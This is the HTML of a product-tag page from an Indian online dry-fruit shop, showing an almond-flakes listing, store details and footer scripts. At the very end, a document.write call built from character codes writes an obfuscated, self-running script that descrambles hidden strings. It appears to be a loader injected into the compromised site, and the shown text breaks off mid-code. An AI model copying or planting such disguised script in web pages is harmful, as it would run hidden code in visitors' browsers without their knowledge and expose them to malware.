<div class="product type-product post-10056 status-publish first instock product_cat-almonds product_cat-dry-fruits product_tag-almond-burr product_tag-almond-flakes product_tag-almond-slice product_tag-badam-chura product_tag-badam-slice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid product v1" data-product-id="10056">
		
		
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Almond Slice (Flakes)" href="https://bucketlistindia.in/shop/almond-slice-flakes/" class="product-image">
					<img width="280" height="280" src="https://bucketlistindia.in/wp-content/uploads/2021/10/ALMOND-SLICE-280x280.png" class="image-no-effect" alt="Almond Slice" decoding="async" />				</a>

											<div class="product-top">
															</div>
						
										</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Select options"><a href="https://bucketlistindia.in/shop/almond-slice-flakes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10056" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10056" data-product_sku="BKL-ALM-ALS" aria-label="Select options for &ldquo;Almond Slice (Flakes)&rdquo;" rel="nofollow"><i class="tb-icon tb-icon-zt-shopping-cart"></i><span class="title-cart">Select options</span></a>			<span id="woocommerce_loop_add_to_cart_link_describedby_10056" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="10056" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="tb-icon tb-icon-zt-expand"></i>
                    <span>Quick View</span>
                </a>
            </div>
            		    </div>
		</div>
				
					
		<div class="caption">
									
			        
        <h3 class="name full_name"><a href="https://bucketlistindia.in/shop/almond-slice-flakes/">Almond Slice (Flakes)</a></h3>
        						
								<div class="price-wrapper">
						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999</bdi></span><span class="screen-reader-text">Price range: &#8377;250 through &#8377;999</span></span>
<span data-content_category="Dry Fruits"></span>					</div>
					 
					</div>
						    </div>
    
	
	 
</div>
</div>

</div></div>				</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img loading="lazy" height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bucketlistindia.in"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/bucketlistindia.in\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;almond slice&amp;rdquo;","@id":"https:\/\/bucketlistindia.in\/product-tag\/almond-slice\/"}}]}</script>			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41